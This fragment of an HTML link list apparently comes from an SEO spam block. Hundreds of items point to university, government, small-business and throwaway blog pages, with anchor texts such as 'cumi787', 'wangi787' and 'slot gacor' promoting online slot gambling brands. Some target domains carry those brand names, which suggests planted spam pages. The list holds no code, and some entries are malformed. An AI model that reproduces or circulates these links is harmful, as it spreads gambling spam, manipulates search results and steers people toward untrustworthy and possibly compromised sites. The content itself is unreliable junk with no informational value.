    <li><a href="https://dirpm.uui.ac.id/">gacor4d</a></li>
    <li><a href="https://arts.tu.edu.ly/">https://arts.tu.edu.ly/</a></li>
    <li><a href="https://imec.com.mx/">wangi787</a></li>
    <li><a href="https://limeloans.com.au/">https://limeloans.com.au/</a></li>
    <li><a href="https://giorgaspainting.com.au/">https://giorgaspainting.com.au/</a></li>
    <li><a href="https://vipnumber.shop/">https://vipnumber.shop/</a></li>
    <li><a href="https://sidhmart.com/">https://sidhmart.com/</a></li>
    <li><a href="https://retouchingpixel.com/">https://retouchingpixel.com/</a></li>
    <li><a href="https://vallartamedicalcenter.mx/">cumi787</a></li>
    <li><a href="https://profsheriffolarin.org/">https://profsheriffolarin.org/</a></li>
    <li><a href="https://charisglobal.org/">cumi787</a></li>
    <li><a href="https://bairesagency.com/">cumi787</a></li>
    <li><a href="https://natspace.com.mx/">wangi787</a></li>
    <li><a href="https://www.halal-asia.com/">cumi787</a></li>
    <li><a href="https://www.libellum.com.mx/">slot777</a></li>
    <li><a href="https://kbdasaribudi.ypphmugomulyo.id/">wangi787</a></li>
    <li><a href="https://fliker.net/">https://fliker.net/</a></li>
    <li><a href="https://ferchoenergy.com/">https://ferchoenergy.com/</a></li>
    <li><a href="https://automatizacionmarsal.com/">https://automatizacionmarsal.com/</a></li>
    <li><a href="https://phxies.com.mx/">https://phxies.com.mx/</a></li>
    <li><a href="https://hexagroup.pk/">https://hexagroup.pk/</a></li>
    <li><a href="https://xai.phxies.com.mx/">https://xai.phxies.com.mx/</a></li>
    <li><a href="https://redecreationsmultimedia.com/">cumi787</a></li>
    <li><a href="https://dk2mka.uui.ac.id/">cumi787</a></li>
    <li><a href="http://capitan.com.my/">cumi787</a></li>
    <li><a href="https://shop.mehranspeakerhouse.pk/">https://shop.mehranspeakerhouse.pk/</a></li>
    <li><a href="https://theview-hurghada.com/">cumi787</a></li>
    <li><a href="https://rpl.uui.ac.id/">cumi787</a></li>
    <li><a href="https://alrehmatfans.com.pk/">https://alrehmatfans.com.pk/</a></li>
    <li><a href="https://www.homika.my/">https://www.homika.my/</a></li>
    <li><a href="https://jamiasiddiqiakarachi.com/">wangi787</a></li>
    <li><a href="https://jamiattn.org/">https://jamiattn.org/</a></li>
    <li><a href="https://factec.org/">https://factec.org/</a></li>
    <li><a href="https://www.grievance.co/">wangi787</a></li>
    <li><a href="https://ait.org.nz/">wangi787</a></li>
    <li><a href="https://www.alawwalinternationalnutstradingcollc.com/">https://www.alawwalinternationalnutstradingcollc.com/</a></li>
    <li><a href="https://linkr.bio/cumi787slot">https://linkr.bio/cumi787slot</a></li>
    <li><a href="https://mez.ink/cumi787">https://mez.ink/cumi787</a></li>
    <li><a href="https://heylink.me/cumi787slot/">https://heylink.me/cumi787slot/</a></li>
    <li><a href="https://heylink.me/cumi787/">https://heylink.me/cumi787/</a></li>
    <li><a href="https://heylink.me/cumi-787/">https://heylink.me/cumi-787/</a></li>
    <li><a href="https://linkr.bio/cumi787">https://linkr.bio/cumi787</a></li>
    <li><a href="https://minify.biz/cumi787">https://minify.biz/cumi787</a></li>
    <li><a href="https://link.space/@cumi787">https://link.space/@cumi787</a></li>
    <li><a href="https://link.space/@cumi787slot">https://link.space/@cumi787slot</a></li>
    <li><a href="https://bio.site/cumi787">https://bio.site/cumi787</a></li>
    <li><a href="https://magic.ly/cumi787">https://magic.ly/cumi787</a></li>
    <li><a href="https://alnasir.com.pk/">wangi787</a></li>
    <li><a href="https://alnasir.com.pk/">https://alnasir.com.pk/</a></li>
    <li><a href="https://visitdesk.io/">wangi787</a></li>
    <li><a href="https://wakelet.com/@cumi78779940">https://wakelet.com/@cumi78779940</a></li>
    <li><a href="https://list.ly/tocor70460/lists">https://list.ly/tocor70460/lists</a></li>
    <li><a href="https://hedgedoc.dezentrale.space/s/4Y569LyAt#">https://hedgedoc.dezentrale.space/s/4Y569LyAt#</a></li>
    <li><a href="https://peatix.com/user/28233625/view">https://peatix.com/user/28233625/view</a></li>
    <li><a href="https://anotepad.com/note/read/npn57m3d">https://anotepad.com/note/read/npn57m3d</a></li>
    <li><a href="https://www.mixcloud.com/cumi787/">https://www.mixcloud.com/cumi787/</a></li>
    <li><a href="https://www.indiegogo.com/en/profile/cumi787#/overview">https://www.indiegogo.com/en/profile/cumi787#/overview</a></li>
    <li><a href="https://www.pinterest.com/tocor70460/_profile/">https://www.pinterest.com/tocor70460/_profile/</a></li>
    <li><a href="https://hedgedoc.dezentrale.space/s/44NhCvpE8#">https://hedgedoc.dezentrale.space/s/44NhCvpE8#</a></li>
    <li><a href="https://www.4shared.com/u/10QExVKE/tocor70460.html">https://www.4shared.com/u/10QExVKE/tocor70460.html</a></li>
    <li><a href="https://demo.jcow.net/blogs/viewstory/90869">https://demo.jcow.net/blogs/viewstory/90869</a></li>
    <li><a href="https://pubhtml5.com/homepage/cawep/">https://pubhtml5.com/homepage/cawep/</a></li>
    <li><a href="https://www.intensedebate.com/people/cumi787">https://www.intensedebate.com/people/cumi787</a></li>
    <li><a href="https://slides.com/cumi787">https://slides.com/cumi787</a></li>
    <li><a href="https://www.coursera.org/user/e043b98962e603f8926a624a9a5a4257">https://www.coursera.org/user/e043b98962e603f8926a624a9a5a4257</a></li>
    <li><a href="https://logcla.com/cumi787">https://logcla.com/cumi787</a></li>
    <li><a href="https://traviskuch69124.pages10.com/cumi787-73572383">https://traviskuch69124.pages10.com/cumi787-73572383</a></li>
    <li><a href="https://manuelenuz46802.ampblogs.com/cumi787-75000402">https://manuelenuz46802.ampblogs.com/cumi787-75000402</a></li>
    <li><a href="https://caidenkzip03681.blogocial.com/cumi787-74050366">https://caidenkzip03681.blogocial.com/cumi787-74050366</a></li>
    <li><a href="https://mariofsac08417.onesmablog.com/cumi787-79252898">https://mariofsac08417.onesmablog.com/cumi787-79252898</a></li>
    <li><a href="https://cumi787.wikirecognition.com/1918731/cumi787">https://cumi787.wikirecognition.com/1918731/cumi787</a></li>
    <li><a href="https://community.hodinkee.com/members/cumi787">https://community.hodinkee.com/members/cumi787</a></li>
    <li><a href="https://cumi787.wikibriefing.com/3834726/cumi787">https://cumi787.wikibriefing.com/3834726/cumi787</a></li>
    <li><a href="https://slides.com/cumi">https://slides.com/cumi</a></li>
    <li><a href="https://www.designspiration.com/balasej242/saves/">https://www.designspiration.com/balasej242/saves/</a></li>
    <li><a href="https://speakerdeck.com/cumi787">https://speakerdeck.com/cumi787</a></li>
    <li><a href="https://os.mbed.com/users/cumi787/">https://os.mbed.com/users/cumi787/</a></li>
    <li><a href="https://repo.getmonero.org/cumi787">https://repo.getmonero.org/cumi787</a></li>
    <li><a href="https://wallhaven.cc/user/cumi787">https://wallhaven.cc/user/cumi787</a></li>
    <li><a href="https://www.mixcloud.com/cumi89/">https://www.mixcloud.com/cumi89/</a></li>
    <li><a href="https://app.roll20.net/users/17073370/cumi787-c">https://app.roll20.net/users/17073370/cumi787-c</a></li>
    <li><a href="https://www.mrssks.com/profile/balasej2428866/profile">https://www.mrssks.com/profile/balasej2428866/profile</a></li>
    <li><a href="https://www.noteflight.com/profile/18013d2597b33c62f0346c3a7b689f4d60d853d7">https://www.noteflight.com/profile/18013d2597b33c62f0346c3a7b689f4d60d853d7</a></li>
    <li><a href="https://www.weddingbee.com/members/cumi788/">https://www.weddingbee.com/members/cumi788/</a></li>
    <li><a href="https://simontmbn77654.blogolize.com/cumi787-77296529">https://simontmbn77654.blogolize.com/cumi787-77296529</a></li>
    <li><a href="https://zandererzg68024.bloguetechno.com/cumi787-74297240">https://zandererzg68024.bloguetechno.com/cumi787-74297240</a></li>
    <li><a href="https://juliusrbby06285.shotblogs.com/cumi787-52254819">https://juliusrbby06285.shotblogs.com/cumi787-52254819</a></li>
    <li><a href="https://beaufako64200.full-design.com/cumi787-80677375">https://beaufako64200.full-design.com/cumi787-80677375</a></li>
    <li><a href="https://arthurvgot13570.thezenweb.com/cumi787-76592610">https://arthurvgot13570.thezenweb.com/cumi787-76592610</a></li>
    <li><a href="https://tysonnvfl62862.tinyblogging.com/cumi787-82186824">https://tysonnvfl62862.tinyblogging.com/cumi787-82186824</a></li>
    <li><a href="https://sites.google.com/view/cumi787/home">https://sites.google.com/view/cumi787/home</a></li>
    <li><a href="https://md.darmstadt.ccc.de/s/R36PX2bXH#">https://md.darmstadt.ccc.de/s/R36PX2bXH#</a></li>
    <li><a href="https://www.pubpub.org/user/cumi787-cumi787">https://www.pubpub.org/user/cumi787-cumi787</a></li>
    <li><a href="https://www.intensedebate.com/people/cumi887">https://www.intensedebate.com/people/cumi887</a></li>
    <li><a href="https://www.adproceed.com/author/cumi787/">https://www.adproceed.com/author/cumi787/</a></li>
    <li><a href="https://pad.koeln.ccc.de/s/uW-HoeNjl#">https://pad.koeln.ccc.de/s/uW-HoeNjl#</a></li>
    <li><a href="https://www.literissima.com.br/profile/balasej24228145/profile">https://www.literissima.com.br/profile/balasej24228145/profile</a></li>
    <li><a href="https://www.gofreewheel.com/profile/balasej24247169/profile">https://www.gofreewheel.com/profile/balasej24247169/profile</a></li>
    <li><a href="https://www.theoldbakery-cawsand.co.uk/profile/balasej24248449/profile">https://www.theoldbakery-cawsand.co.uk/profile/balasej24248449/profile</a></li>
    <li><a href="https://www.farmaciascarimas.com/profile/balasej24291651/profile">https://www.farmaciascarimas.com/profile/balasej24291651/profile</a></li>
    <li><a href="https://www.capitalsleepcenter.com/profile/balasej24243499/profile">https://www.capitalsleepcenter.com/profile/balasej24243499/profile</a></li>
    <li><a href="https://md.darmstadt.ccc.de/s/QGL9-G_wg">https://md.darmstadt.ccc.de/s/QGL9-G_wg</a></li>
    <li><a href="https://www.quora.com/profile/Cumi787/https-cumi787-it-com-Cumi787-merupakan-salah-satu-platform-hiburan-berupa-game-online-terbaik-saat-ini-dengan-teknolo">https://www.quora.com/profile/Cumi787/https-cumi787-it-com-Cumi787-merupakan-salah-satu-platform-hiburan-berupa-game-online-terbaik-saat-ini-dengan-teknolo</a></li>
    <li><a href="https://knoxrpep63290.ampedpages.com/cumi787-65179836">https://knoxrpep63290.ampedpages.com/cumi787-65179836</a></li>
    <li><a href="https://spencernoyz19766.blog5.net/86108853/cumi787">https://spencernoyz19766.blog5.net/86108853/cumi787</a></li>
    <li><a href="https://daltonlyip03570.affiliatblogger.com/90382786/cumi787">https://daltonlyip03570.affiliatblogger.com/90382786/cumi787</a></li>
    <li><a href="https://brooksfnue11186.diowebhost.com/93299470/cumi787">https://brooksfnue11186.diowebhost.com/93299470/cumi787</a></li>
    <li><a href="https://franciscoogvf21099.fitnell.com/79085473/cumi787">https://franciscoogvf21099.fitnell.com/79085473/cumi787</a></li>
    <li><a href="https://gunnerszgk80246.ezblogz.com/69832990/cumi787">https://gunnerszgk80246.ezblogz.com/69832990/cumi787</a></li>
    <li><a href="https://emiliorjab06286.designertoblog.com/69404192/cumi787">https://emiliorjab06286.designertoblog.com/69404192/cumi787</a></li>
    <li><a href="https://landenugow25791.blogs-service.com/69226190/cumi787">https://landenugow25791.blogs-service.com/69226190/cumi787</a></li>
    <li><a href="https://landenugow25791.blogs-service.com/69226171/cumi787">https://landenugow25791.blogs-service.com/69226171/cumi787</a></li>
    <li><a href="https://andyttcm65186.bluxeblog.com/70409984/cumi787">https://andyttcm65186.bluxeblog.com/70409984/cumi787</a></li>
    <li><a href="https://shanelxbf79911.mpeblog.com/67989727/cumi787">https://shanelxbf79911.mpeblog.com/67989727/cumi787</a></li>
    <li><a href="https://rafaelzksw25691.articlesblogger.com/60645474/cumi787">https://rafaelzksw25691.articlesblogger.com/60645474/cumi787</a></li>
    <li><a href="https://waylonziqw25791.arwebo.com/60612750/cumi787">https://waylonziqw25791.arwebo.com/60612750/cumi787</a></li>
    <li><a href="https://dantemcpa59157.blogerus.com/60094241/cumi787">https://dantemcpa59157.blogerus.com/60094241/cumi787</a></li>
    <li><a href="https://johnnyipva46802.bloggin-ads.com/61354091/cumi787">https://johnnyipva46802.bloggin-ads.com/61354091/cumi787</a></li>
    <li><a href="https://shanefqvc06173.blogpostie.com/59474983/cumi787">https://shanefqvc06173.blogpostie.com/59474983/cumi787</a></li>
    <li><a href="https://chancelics00122.blogprodesign.com/59518713/cumi787">https://chancelics00122.blogprodesign.com/59518713/cumi787</a></li>
    <li><a href="https://jasperkanz11098.blogdigy.com/cumi787-59213050">https://jasperkanz11098.blogdigy.com/cumi787-59213050</a></li>
    <li><a href="https://johnathanhova36891.mybjjblog.com/cumi787-50458795">https://johnathanhova36891.mybjjblog.com/cumi787-50458795</a></li>
    <li><a href="https://zionfsem64219.tblogz.com/cumi787-51468491">https://zionfsem64219.tblogz.com/cumi787-51468491</a></li>
    <li><a href="https://zanekubg79134.uzblog.net/cumi787-51858604">https://zanekubg79134.uzblog.net/cumi787-51858604</a></li>
    <li><a href="https://johnathannxej80246.canariblogs.com/cumi787-53059636">https://johnathannxej80246.canariblogs.com/cumi787-53059636</a></li>
    <li><a href="https://jaidenxiot85308.qowap.com/97225681/cumi787">https://jaidenxiot85308.qowap.com/97225681/cumi787</a></li>
    <li><a href="https://demo.jcow.net/blogs/viewstory/90890">https://demo.jcow.net/blogs/viewstory/90890</a></li>
    <li><a href="https://hedgedoc.dezentrale.space/s/_OMlFKREr">https://hedgedoc.dezentrale.space/s/_OMlFKREr</a></li>
    <li><a href="https://cumi787.wikiannouncement.com/9352205/cumi787">https://cumi787.wikiannouncement.com/9352205/cumi787</a></li>
    <li><a href="https://anotepad.com/note/read/i4tkh3yj">https://anotepad.com/note/read/i4tkh3yj</a></li>
    <li><a href="https://www.hiddenpeakteahouse.com/profile/balasej2425268/profile">https://www.hiddenpeakteahouse.com/profile/balasej2425268/profile</a></li>
    <li><a href="https://www.babkis.com/profile/balasej24283837/profile">https://www.babkis.com/profile/balasej24283837/profile</a></li>
    <li><a href="https://hedgedoc.dezentrale.space/s/y--49lyJn#">https://hedgedoc.dezentrale.space/s/y--49lyJn#</a></li>
    <li><a href="https://www.fw-follow.com/forum/topic/46299/howto92569">https://www.fw-follow.com/forum/topic/46299/howto92569</a></li>
    <li><a href="https://www.lidinterior.com/profile/balasej24282973/profile">https://www.lidinterior.com/profile/balasej24282973/profile</a></li>
    <li>a href="https://www.vancerealty.net/profile/balasej24291659/profile">https://www.vancerealty.net/profile/balasej24291659/profile</a></li>
    <li><a href="https://www.drfedorenko.com/profile/balasej24246246/profile">https://www.drfedorenko.com/profile/balasej24246246/profile</a></li>
    <li><a href="https://friendtalk.mn.co/members/36691874">https://friendtalk.mn.co/members/36691874</a></li>
    <li><a href="https://linkmate.mn.co/members/36691884">https://linkmate.mn.co/members/36691884</a></li>
    <li><a href="https://johnathannxej80246.canariblogs.com/cumi787-53060133">https://johnathannxej80246.canariblogs.com/cumi787-53060133</a></li>
    <li><a href="https://jaidenxiot85308.qowap.com/97226227/cumi787">https://jaidenxiot85308.qowap.com/97226227/cumi787</a></li>
    <li><a href="https://travisnlds01100.blog2learn.com/85817265/cumi787">https://travisnlds01100.blog2learn.com/85817265/cumi787</a></li>
    <li><a href="https://travisnlds01100.blog2learn.com/85817259/cumi787">https://travisnlds01100.blog2learn.com/85817259/cumi787</a></li>
    <li><a href="https://kylernerv97531.jiliblog.com/94627851/cumi787">https    ://kylernerv97531.jiliblog.com/94627851/cumi787</a></li>
    <li><a href="https://marcoxjqw35780.getblogs.net/70679117/cumi787">https://marcoxjqw35780.getblogs.net/70679117/cumi787</a></li>
    <li><a href="https://knoxwmwb59246.dsiblogger.com/71203923/cumi787">https://knoxwmwb59246.dsiblogger.com/71203923/cumi787</a></li>
    <li><a href="https://deanmtaf57013.ka-blogs.com/91440232/cumi787">https://deanmtaf57013.ka-blogs.com/91440232/cumi787</a></li>
    <li><a href="https://jeffreyipvb46802.blogofoto.com/69450100/cumi787">https://jeffreyipvb46802.blogofoto.com/69450100/cumi787</a></li>
    <li><a href="https://riverznaf42197.timeblog.net/73997914/cumi787">https://riverznaf42197.timeblog.net/73997914/cumi787</a></li>
    <li><a href="https://daltonmtae58024.acidblog.net/69264544/cumi787">https://daltonmtae58024.acidblog.net/69264544/cumi787</a></li>
    <li><a href="https://beckettynwe69246.fireblogz.com/69556122/cumi787">https://beckettynwe69246.fireblogz.com/69556122/cumi787</a></li>
    <li><a href="https://www.hmacmidlands.com/profile/balasej24258201/profile">https://www.hmacmidlands.com/profile/balasej24258201/profile</a></li>
    <li><a href="https://www.grandlacnoir.org/profile/balasej24220935/profile">https://www.grandlacnoir.org/profile/balasej24220935/profile</a></li>
    <li><a href="https://md.cm-ss13.com/s/vS2R511DD#">https://md.cm-ss13.com/s/vS2R511DD#</a></li>
    <li><a href="https://www.rslwaste.com/profile/balasej24233661/profile">https://www.rslwaste.com/profile/balasej24233661/profile</a></li>
    <li><a href="https://pad.koeln.ccc.de/s/H2FESEq3f#">https://pad.koeln.ccc.de/s/H2FESEq3f#</a></li>
    <li><a href="https://md.darmstadt.ccc.de/s/YYDH6ZFnw#">https://md.darmstadt.ccc.de/s/YYDH6ZFnw#</a></li>
    <li><a href="https://hedgedoc.dezentrale.space/s/XbbknzbWc#">https://hedgedoc.dezentrale.space/s/XbbknzbWc#</a></li>
    <li><a href="https://md.inno3.fr/s/4xSX8Iqpl#">https://md.inno3.fr/s/4xSX8Iqpl#</a></li>
    <li><a href="https://hedgedoc.dezentrale.space/s/yO-f4Ujii#">https://hedgedoc.dezentrale.space/s/yO-f4Ujii#</a></li>
    <li><a href="https://md.openbikesensor.org/s/QBN-x4To_#">https://md.openbikesensor.org/s/QBN-x4To_#</a></li>
    <li><a href="https://www.halfoffclothingstore.com/profile/balasej24285291/profile">https://www.halfoffclothingstore.com/profile/balasej24285291/profile</a></li>
    <li><a href="https://doc.anagora.org/s/5gCXrouyo#">https://doc.anagora.org/s/5gCXrouyo#</a></li>
    <li><a href="https://pad.fablab-siegen.de/s/8sVP2EEFa#">https://pad.fablab-siegen.de/s/8sVP2EEFa#</a></li>
    <li><a href="https://md.chaospott.de/s/THse84kY-#">https://md.chaospott.de/s/THse84kY-#</a></li>
    <li><a href="https://topsitenet.com/profile/cumi998/1494490/">https://topsitenet.com/profile/cumi998/1494490/</a></li>
    <li><a href="https://md.darmstadt.ccc.de/s/Vz8Uztzz6#">https://md.darmstadt.ccc.de/s/Vz8Uztzz6#</a></li>
    <li><a href="https://list.ly/fokibit163/lists">https://list.ly/fokibit163/lists</a></li>
    <li><a href="https://md.chaosdorf.de/s/zmafWJDgl#">https://md.chaosdorf.de/s/zmafWJDgl#</a></li>
    <li><a href="https://hedgedoc.dezentrale.space/s/0WseHciMV#">https://hedgedoc.dezentrale.space/s/0WseHciMV#</a></li>
    <li><a href="https://md.opensourceecology.de/s/dmS6qfdnY#">https://md.opensourceecology.de/s/dmS6qfdnY#</a></li>
    <li><a href="https://johnnyuhqy46813.collectblogs.com/82854071/cumi787">https://johnnyuhqy46813.collectblogs.com/82854071/cumi787</a></li>
    <li><a href="https://jeffreyaozg70257.isblog.net/cumi787-55327274">https://jeffreyaozg70257.isblog.net/cumi787-55327274</a></li>
    <li><a href="https://connerujtf44100.blogdon.net/cumi787-54279431">https://connerujtf44100.blogdon.net/cumi787-54279431</a></li>
    <li><a href="https://sergiojtsy46802.blogkoo.com/cumi787-57580897">https://sergiojtsy46802.blogkoo.com/cumi787-57580897</a></li>
    <li><a href="https://spencerdyin53194.alltdesign.com/cumi787-57033582">https://spencerdyin53194.alltdesign.com/cumi787-57033582</a></li>
    <li><a href="https://sergiokqxc47802.amoblog.com/cumi787-60065345">https://sergiokqxc47802.amoblog.com/cumi787-60065345</a></li>
    <li><a href="https://caidenaihn91357.total-blog.com/cumi787-63536903">https://caidenaihn91357.total-blog.com/cumi787-63536903</a></li>
    <li><a href="https://rylanroht98665.blog-gold.com/51891986/cumi787">https://rylanroht98665.blog-gold.com/51891986/cumi787</a></li>
    <li><a href="https://martinllfz44544.ambien-blog.com/44961560/cumi787">https://martinllfz44544.ambien-blog.com/44961560/cumi787</a></li>
    <li><a href="https://paxtonjlxe42953.atualblog.com/44793166/cumi787">https://paxtonjlxe42953.atualblog.com/44793166/cumi787</a></li>
    <li><a href="https://dallasahos13579.blog-a-story.com/19645938/cumi787">https://dallasahos13579.blog-a-story.com/19645938/cumi787</a></li>
    <li><a href="https://beckettucin92469.blogacep.com/43736696/cumi787">https://beckettucin92469.blogacep.com/43736696/cumi787</a></li>
    <li><a href="https://archerltze58024.blogadvize.com/46378295/cumi787">https://archerltze58024.blogadvize.com/46378295/cumi787</a></li>
    <li><a href="https://deantfou14679.bloggerbags.com/43813485/cumi787">https://deantfou14679.bloggerbags.com/43813485/cumi787</a></li>
    <li><a href="https://manuelqvmu11008.bloggerswise.com/46233309/cumi787">https://manuelqvmu11008.bloggerswise.com/46233309/cumi787</a></li>
    <li><a href="https://spencerajqv24791.bloggosite.com/45721570/cumi787">https://spencerajqv24791.bloggosite.com/45721570/cumi787</a></li>
    <li><a href="https://garrettubin92468.blogoscience.com/44807997/cumi787">https://garrettubin92468.blogoscience.com/44807997/cumi787</a></li>
    <li><a href="https://mylesyelq03579.blogproducer.com/45832565/cumi787">https://mylesyelq03579.blogproducer.com/45832565/cumi787</a></li>
    <li><a href="https://andersonhpwc57913.blogrelation.com/44726693/cumi787">https://andersonhpwc57913.blogrelation.com/44726693/cumi787</a></li>
    <li><a href="https://laneaoxc57913.blogrenanda.com/44932845/cumi787">https://laneaoxc57913.blogrenanda.com/44932845/cumi787</a></li>
    <li><a href="https://zionieuy09754.blogsidea.com/44898299/cumi787">https://zionieuy09754.blogsidea.com/44898299/cumi787</a></li>
    <li><a href="https://beckettubhm80246.blogthisbiz.com/45592460/cumi787">https://beckettubhm80246.blogthisbiz.com/45592460/cumi787</a></li>
    <li><a href="https://fernandoshlp65316.blue-blogs.com/46057074/cumi787">https://fernandoshlp65316.blue-blogs.com/46057074/cumi787</a></li>
    <li><a href="https://angeloscin92458.csublogs.com/45742555/cumi787">https://angeloscin92458.csublogs.com/45742555/cumi787</a></li>
    <li><a href="https://johnathanmzho64319.develop-blog.com/45871372/cumi787">https://johnathanmzho64319.develop-blog.com/45871372/cumi787</a></li>
    <li><a href="https://kylertugh87431.is-blog.com/45058354/cumi787">https://kylertugh87431.is-blog.com/45058354/cumi787</a></li>
    <li><a href="https://deanzjrw24689.livebloggs.com/44882378/cumi787">https://deanzjrw24689.livebloggs.com/44882378/cumi787</a></li>
    <li><a href="https://troydlsx35791.loginblogin.com/46208265/cumi787">https://troydlsx35791.loginblogin.com/46208265/cumi787</a></li>
    <li><a href="https://archeriqwa46802.mdkblog.com/44298470/cumi787">https://archeriqwa46802.mdkblog.com/44298470/cumi787</a></li>
    <li><a href="https://www.hijazleathers.com/">wangi787</a></li>
    <li><a href="https://amsarch.ac.in/">slot gacor</a></li>
    <li><a href="https://www.lwmonline.in/">https://www.lwmonline.in/</a></li>
    <li><a href="https://jurnal.ojs.uap.bo/">slot toto</a></li>
    <li><a href="https://enlacedigital.online/">https://enlacedigital.online/</a></li>
    <li><a href="https://ureal.academia.bo/">https://ureal.academia.bo/</a></li>
    <li><a href="https://ecv-impactobo.com/">https://ecv-impactobo.com/</a></li>
    <li><a href="https://clinicurehealthcare.com/">https://clinicurehealthcare.com/</a></li>
    <li><a href="https://himalayancollegeup.com/">https://himalayancollegeup.com/</a></li>
    <li><a href="https://muthuacademy.com/">https://muthuacademy.com/</a></li>
    <li><a href="https://primetimenewsonline.com/">https://primetimenewsonline.com/</a></li>
    <li><a href="https://thedavidoyekunle.com/">https://thedavidoyekunle.com/</a></li>
    <li><a href="https://timolisfc.com/">https://timolisfc.com/</a></li>
    <li><a href="https://feastindia.co.uk/">wangi787</a></li>
    <li><a href="https://www.facebook.com/groups/1209660707866289">cumi787official</a></li>
    <li><a href="https://blakkuweb.com.ng/">wangi787</a></li>
    <li><a href="https://ebotsolutions.com/">https://ebotsolutions.com/</a></li>
    <li><a href="https://aytonyglobaltravels.com/">https://aytonyglobaltravels.com/</a></li>
    <li><a href="https://aerotaks.com/">https://aerotaks.com/</a></li>
    <li><a href="https://archiris.com.ng/">https://archiris.com.ng/</a></li>
    <li><a href="https://esocschurch.net/">https://esocschurch.net/</a></li>
    <li><a href="https://jtkstore.buzz/">https://jtkstore.buzz/</a></li>
    <li><a href="https://payoption.ng/">https://payoption.ng/</a></li>
    <li><a href="https://lcipl.com/ ">https://lcipl.com/</a></li>
    <li><a href="https://direct.lc.chat/18289743">wangi787</a></li>
    <li><a href="https://swott.in/ ">https://swott.in/</a></li>
    <li><a href="https://ijeburewablog.com.ng/">wangi787</a></li>
    <li><a href="https://modulesguru.com/">https://modulesguru.com/</a></li>
    <li><a href="https://business-ninjas.com/">wangi787</a></li>
    <li><a href="https://www.pcewel.com/">https://www.pcewel.com/</a></li>
    <li><a href="https://wangi787.pkbf.gov.my/">wangi787</a></li>
    <li><a href="https://repository.unisa-bandung.ac.id/">slot gacor</a></li>
    <li><a href="https://wangi787.it.com/">wangi787</a></li>
    <li><a href="https://trendsagric.com/">wangi787</a></li>
    <li><a href="https://theprettylashstudio.com/">wangi787</a></li>
    <li><a href="https://www.pinnaclehospitallimited.org/">wangi787</a></li>
    <li><a href="https://kandystreats.com.ng/">https://kandystreats.com.ng/</a></li>
    <li><a href="https://fleeksdaily.com/">https://fleeksdaily.com/</a></li>
    <li><a href="https://gpstamaulipas.com/">https://gpstamaulipas.com/</a></li>
    <li><a href="https://bridetvstreaming.org/">wangi787</a></li>
    <li><a href="https://www.ifelsetech.com/">wangi787</a></li>
    <li><a href="https://onfra.io/">slot gacor hari ini</a></li>
    <li><a href="https://fielauditor.libellum.com.mx/">slot gacor</a></li>
    <li><a href="https://cspl.com.pk/">https://cspl.com.pk/</a></li>
    <li><a href="https://mwcnusoko.or.id/">https://mwcnusoko.or.id/</a></li>
    <li><a href="https://demotuslimited.com/">https://demotuslimited.com/</a></li>
    <li><a href="https://www.bds-machines.com/">slot gacor</a></li>
    <li><a href="https://hotelethiopia.com/">slot gacor</a></li>
    <li><a href="https://wowza-hosting.org/">slot gacor</a></li>
    <li><a href="https://www.greendatacenternews.org/ ">cumi787</a></li>
    <li><a href="https://orionsutures.com.ng/">https://orionsutures.com.ng/</a></li>
    <li><a href="https://behostmexico.com/">cumi787</a></li>
    <li><a href="https://www.cyvents.com/">cumi787</a></li>
    <li><a href="https://lpm.stifa.ac.id/">wangi787</a></li>
    <li><a href="https://kliniksandang.com/">wangi787</a></li>
    <li><a href="https://www.myanmarchinlone.com/">wangi787</a></li>
    <li><a href="https://www.myanmarchinlone.com/">https://www.myanmarchinlone.com/</a></li>
    <li><a href="https://bumibajasakti.biz.id/">https://bumibajasakti.biz.id/</a></li>
    <li><a href="https://www.pinterest.com/nataliacute95/_profile/">cumi787</a></li>
    <li><a href="https://www.pinterest.com/pin/1106478202214468986">cumi787</a></li>
    <li><a href="https://about.me/bellindakesuma">cumi787</a></li>
    <li><a href="https://issuu.com/cumi787">cumi787</a></li>
    <li><a href="https://sibadak.com/">cumi787</a></li>
    <li><a href="https://visitdesk.io/">wangi787</a></li>
    <li><a href="https://www.facebook.com/groups/1209660707866289">https://www.facebook.com/groups/1209660707866289</a></li>
    <li><a href="https://msjenterprises.store/">https://msjenterprises.store/</a></li>
    <li><a href="https://www.mpcs.com.my/">https://www.mpcs.com.my/</a></li>
    <li><a href="https://asaindustry.com.my/">https://asaindustry.com.my/</a></li>
    <li><a href="https://blackcelebritymagazine.com/">wangi787</a></li>
    <li><a href="https://cumi787.it.com/">cumi787</a></li>
    <li><a href="https://diverslodge.ph/">https://diverslodge.ph/</a></li>
    <li><a href="https://globalteknindo.com/">https://globalteknindo.com/</a></li>
    <li><a href="https://yamitala.com/">https://yamitala.com/</a></li>
    <li><a href="https://tarpainfotech.com/">https://tarpainfotech.com/</a></li>
    <li><a href="https://stepstocare.com/">https://stepstocare.com/</a></li>
    <li><a href="https://www.pinterest.com/pin/954481714790978220/">https://www.pinterest.com/pin/954481714790978220/</a></li>
    <li><a href="https://www.pinterest.com/bellindakesuma/">https://www.pinterest.com/bellindakesuma/</a></li>
    <li><a href="https://x.com/cumi787official">https://x.com/cumi787official</a></li>
    <li><a href="https://medium.com/@bellindakesuma/about">https://medium.com/@bellindakesuma/about</a></li>
    <li><a href="https://medium.com/@bellindakesuma/cumi787-daftar-situs-slot-gacor-server-thailand-resmi-bet-100-perak-1a4fc3b72074">https://medium.com/@bellindakesuma/cumi787-daftar-situs-slot-gacor-server-thailand-resmi-bet-100-perak-1a4fc3b72074</a></li>
    <li><a href="https://termomecanica.com.bo/">https://termomecanica.com.bo/</a></li>
    <li><a href="https://cyvents.com/">wangi787</a></li>
    <li><a href="https://www.adridgemedia.com/">wangi787</a></li>
    <li><a href="https://kemahasiswaan.unaki.ac.id/">cumi787</a></li>
    <li><a href="https://www.punarjani.ae/">https://www.punarjani.ae/</a></li>
    <li><a href="https://sekawanmultimedia.com/">https://sekawanmultimedia.com/</a></li>
    <li><a href="https://cumi787slot.weebly.com">https://cumi787slot.weebly.com</a></li>
    <li><a href="https://cumi787slot.blogspot.com/p/cumi787-daftar-situs-slot-gacor-malam.html">https://cumi787slot.blogspot.com/p/cumi787-daftar-situs-slot-gacor-malam.html</a></li>
    <li><a href="https://www.goodreads.com/user/show/196197249-bellindakesuma">https://www.goodreads.com/user/show/196197249-bellindakesuma</a></li>
    <li><a href="https://iprs.demo.agsksolutions.com/">https://iprs.demo.agsksolutions.com/</a></li>
    <li><a href="https://bhavikamakeupartist.com/">https://bhavikamakeupartist.com/</a></li>
    <li><a href="https://efectiauto.com.mx/">wangi787</a></li>
    <li><a href="https://ppdb.asyka.web.id/">wangi787</a></li>
    <li><a href="https://houseserve.in/">cumi787</a></li>
